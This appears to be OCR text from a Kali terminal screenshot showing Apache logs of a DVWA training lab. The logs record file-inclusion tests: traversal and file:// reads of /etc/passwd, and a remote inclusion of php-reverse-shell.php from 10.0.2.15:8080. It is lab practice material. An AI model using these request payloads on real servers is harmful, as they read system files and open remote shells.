 1 2 3 4
3
19:42
kali@kali: ~
File Actions Edit View Help
==> /var/log/apache2/access.log <==
172.17.0.1 - - [25/Jul/2023:19:48:21 +0000] "GET /login.php HTTP/1.1" 200 1047 "http://127.0.0.1/setup.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:19:48:30 +0000] "POST /login.php HTTP/1.1" 302 337 "http://127.0.0.1/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:19:48:30 +0000] "GET /index.php HTTP/1.1" 200 3036 "http://127.0.0.1/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
==> /var/log/apache2/error.log <==
[Tue Jul 25 19:52:42.367106 2023] [mpm_prefork:notice] [pid 305] AH00171: Graceful restart requested, doing restart
AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 172.17.0.2. Set the 'ServerName' directive globally to suppress this message
[Tue Jul 25 19:52:42.595722 2023] [mpm_prefork:notice] [pid 305] AH00163: Apache/2.4.25 (Debian) configured -- resuming normal operations
[Tue Jul 25 19:52:42.595744 2023] [core:notice] [pid 305] AH00094: Command line: '/usr/sbin/apache2'
==> /var/log/apache2/access.log <==
172.17.0.1 - - [25/Jul/2023:19:52:59 +0000] "GET /index.php HTTP/1.1" 200 3011 "http://127.0.0.1/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:19:53:28 +0000] "GET /vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1615 "http://127.0.0.1/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:19:55:21 +0000] "GET /security.php HTTP/1.1" 200 2456 "http://127.0.0.1/vulnerabilities/fi/?page=include.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:19:55:21 +0000] "GET /dvwa/images/lock.png HTTP/1.1" 200 1045 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:19:55:30 +0000] "POST /security.php HTTP/1.1" 302 425 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:19:55:30 +0000] "GET /security.php HTTP/1.1" 200 2472 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:19:55:40 +0000] "GET /vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1615 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:19:56:09 +0000] "GET /vulnerabilities/fi/?page=../../../../../../etc/passwd HTTP/1.1" 200 1777 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:19:56:18 +0000] "GET /vulnerabilities/view_source.php?id=fi&security=low HTTP/1.1" 200 1096 "http://127.0.0.1/vulnerabilities/fi/?page=../../../../../../etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:19:56:18 +0000] "GET /dvwa/css/source.css HTTP/1.1" 200 500 "http://127.0.0.1/vulnerabilities/view_source.php?id=fi&security=low" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:19:56:52 +0000] "GET /vulnerabilities/view_source_all.php?id=fi HTTP/1.1" 200 1384 "http://127.0.0.1/vulnerabilities/view_source.php?id=fi&security=low" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/201001
01 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:00:10 +0000] "GET /security.php HTTP/1.1" 200 2455 "http://127.0.0.1/vulnerabilities/fi/?page=../../../../../../etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:00:16 +0000] "POST /security.php HTTP/1.1" 302 428 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:00:16 +0000] "GET /security.php HTTP/1.1" 200 2474 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:00:21 +0000] "GET /vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1617 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:01:41 +0000] "GET /vulnerabilities/fi/?page=/etc/passwd HTTP/1.1" 200 1779 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:01:50 +0000] "GET /vulnerabilities/view_source.php?id=fi&security=medium HTTP/1.1" 200 1184 "http://127.0.0.1/vulnerabilities/fi/?page=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:02:17 +0000] "GET /vulnerabilities/view_source_all.php?id=fi HTTP/1.1" 200 1384 "http://127.0.0.1/vulnerabilities/view_source.php?id=fi&security=medium" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/201
00101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:03:23 +0000] "GET /security.php HTTP/1.1" 200 2457 "http://127.0.0.1/vulnerabilities/fi/?page=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:03:30 +0000] "POST /security.php HTTP/1.1" 302 426 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:03:30 +0000] "GET /security.php HTTP/1.1" 200 2472 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:03:40 +0000] "GET /vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1617 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:04:46 +0000] "GET /vulnerabilities/fi/?page=file:///etc/passwd HTTP/1.1" 200 1778 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:04:53 +0000] "GET /vulnerabilities/view_source.php?id=fi&security=high HTTP/1.1" 200 1249 "http://127.0.0.1/vulnerabilities/fi/?page=file:///etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/201
00101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:05:11 +0000] "GET /vulnerabilities/view_source_all.php?id=fi HTTP/1.1" 200 1384 "http://127.0.0.1/vulnerabilities/view_source.php?id=fi&security=high" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100
101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:14:40 +0000] "GET /vulnerabilities/fi/?page=http://10.0.2.15:8080php-reverse-shell.php HTTP/1.1" 200 336 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:14:52 +0000] "GET /security.php HTTP/1.1" 200 2455 "http://127.0.0.1/vulnerabilities/fi/?page=file:///etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:14:59 +0000] "POST /security.php HTTP/1.1" 302 425 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:14:59 +0000] "GET /security.php HTTP/1.1" 200 2471 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:15:03 +0000] "GET /vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1614 "http://127.0.0.1/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
172.17.0.1 - - [25/Jul/2023:20:15:38 +0000] "GET /vulnerabilities/fi/?page=http://10.0.2.15:8080/php-reverse-shell.php HTTP/1.1" 200 1422 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"